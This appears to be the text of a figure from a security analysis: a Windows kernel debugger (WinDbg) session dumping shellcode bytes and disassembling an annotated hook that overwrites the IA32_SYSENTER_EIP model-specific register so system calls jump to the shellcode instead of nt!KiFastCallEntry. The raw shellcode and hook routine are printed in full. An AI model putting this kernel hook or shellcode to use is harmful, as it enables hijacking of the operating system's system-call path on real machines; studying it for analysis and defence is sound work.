 ebp 8078a700
eip ffdff220
cs 8
efl 246
Memory
Virtual: ffdff221 Previous
Display format: Byte Next
ffdff25d 64 8b 1d 1c 00 00 00 6a 3b 8b d......j;.
ffdff267 b3 24 01 00 00 ff 33 31 c0 48 .$....31.H
ffdff271 89 03 8b 6e 28 6a 01 83 ec 48 ...n(j...H
ffdff27b 81 ed 9c 02 00 00 a1 fc ff df ..........
ffdff285 ff b9 76 01 00 00 31 d2 0f 30 ..v...1..0
ffdff28f fb e8 11 00 00 00 fa 64 8b 0d .......d..
ffdff299 40 00 00 00 8b 61 04 83 ec 28 @....a...(
ffdff2a3 9d 61 c3 e9 ef 00 00 00 b9 82 .a........
ffdff2ad 00 00 c0 0f 32 48 bb f8 0f d0 ....2H....
ffdff2b7 ff ff ff ff ff 89 53 04 89 03 ......S...
ffdff2c1 48 8d 05 0a 00 00 00 48 89 c2 H......H..
ffdff2cb 48 c1 ea 20 0f 30 c3 0f 01 f8 H.. .0....
ffdff2d5 65 48 89 24 25 10 00 00 00 65 eH.$%....e
ffdff2df 48 8b 24 25 a8 01 00 00 50 53 H.$%....PS
ffdff2e9 51 52 56 57 55 41 50 41 51 41 QRVWUAPAQA
ffdff2f3 52 41 53 41 54 41 55 41 56 41 RASATAUAVA
ffdff2fd 57 6a 2b 65 ff 34 25 10 00 00 Wj+e.4%...
ffdff307 00 41 53 6a 33 51 4c 89 d1 48 .ASj3QL..H
ffdff311 83 ec 08 55 48 81 ec 58 01 00 ...UH..X..
ffdff31b 00 48 8d ac 24 80 00 00 00 48 .H..$....H
ffdff325 89 9d c0 00 00 00 48 89 bd c8 ......H...
Memory Disassembly
Memory access error in 'u 10 ffdff20b'
kd> u ffdff20b ffdff220
ffdff20b 90 nop
ffdff20c 5b pop ebx
ffdff20d b976010000 mov ecx,176h
ffdff212 0f32 rdmsr
ffdff214 a3fcffdfff mov dword ptr ds:[FFDFFFFCh],eax
ffdff219 8d4317 lea eax,[ebx+17h]
ffdff21c 31d2 xor edx,edx
ffdff21e 0f30 wrmsr
kd> u ffdff20b ffdff22c Disassembly of MSR Hook
ffdff20b 90 nop
ffdff20c 5b pop ebx
ffdff20d b976010000 mov ecx,176h IA32_SYSENTER_EIP
ffdff212 0f32 rdmsr
ffdff214 a3fcffdfff mov dword ptr ds:[FFDFFFFCh],eax
ffdff219 8d4317 lea eax,[ebx+17h] Holds the address of shellcode.
ffdff21c 31d2 MSR xor edx,edx
ffdff21e 0f30 wrmsr
ffdff220 c3 ret
ffdff221 b923000000 mov ecx,23h
ffdff226 6a30 push 30h
ffdff228 0fa1 pop fs
ffdff22a 8ed9 mov ds,cx
kd> rdmsr 176
msr[176] = 00000000`8285c0c0 In normal scenario i.e. before adding hook it holds address of nt!KiFastCallEntry
kd> g
Breakpoint 2 hit
ffdff21e 0f30 wrmsr It overwrites the IA32_SYSENTER_EIP by shellcode
kd> p
ffdff220 c3 ret
kd> rdmsr 176
msr[176] = 00000000`ffdff221 Address points to shellcode
kd>